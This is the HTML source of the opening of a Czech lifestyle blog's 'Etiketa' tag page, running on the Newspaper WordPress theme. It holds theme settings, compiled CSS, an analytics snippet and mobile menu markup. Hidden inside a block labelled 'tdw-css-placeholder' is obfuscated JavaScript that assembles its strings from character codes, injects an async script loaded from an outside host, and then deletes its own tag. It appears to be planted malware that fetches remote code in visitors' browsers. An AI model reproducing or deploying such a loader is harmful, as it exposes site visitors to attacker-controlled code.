var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="7913274ce8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/etiketa/",
                    "name": "Etiketa"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-etiketa tag-756 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
